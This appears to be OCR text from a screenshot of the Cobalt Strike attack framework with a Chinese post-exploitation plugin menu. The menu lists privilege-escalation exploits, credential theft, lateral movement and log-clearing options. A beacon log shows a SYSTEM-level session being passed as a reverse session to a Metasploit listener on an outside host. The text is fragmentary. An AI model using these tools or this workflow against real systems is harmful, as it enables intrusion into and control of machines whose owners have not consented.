 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help OLa-Tools AboutMe CrossC2
external internal listener user comp... note sleep
1.85.41... 59.75.8.40 msf会... SYS N-U... ms 1 second
Interact
Sleep...
Note...
Access
Explore
Pivoting
巨龙拉冬
K8Ladon
梼杌
OLa(欧拉)
LSTAR
Session
☆ 信息收集
☆ 内网扫描
☆ 内网穿透
☆ 权限提升
☆ 权限维持
☆ 凭据获取
☆ RDP相关
☆ 横向移动
☆ 痕迹清除
SharpWatson (获取可提权漏洞)
BadPotato (BeichenDream)
BadPotato (Ladon)
SweetPotato (Ladon)
SweetPotato（MS16-075）
Juicypotato（MS16-075）
MS14-058（CVE-2014-4113）
MS15-051（CVE-2015-1701）
MS16-016（CVE-2016-0051）
MS16-032（KB3139914）
MS16-135（CVE-2016-7255）
CVE-2021-1675（Spooler Service）
CVE-2020-0796（KB4551762）
Get-System
Bypass_UAC
Event Log X Listeners X Beacon 59.75.8.40@
[*] Tasked beacon to become interactive
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 32 bytes
beacon> spawn cs会话给msf
[*] Tasked beacon to spawn (x86) windows/foreign/reve .139.37.185:45504)
[+] host called home, sent: 806 bytes
[WIN-UUG7T6GBLAP] - x64 | SYSTEM * | 50968 - x86 last:467ms
beacon>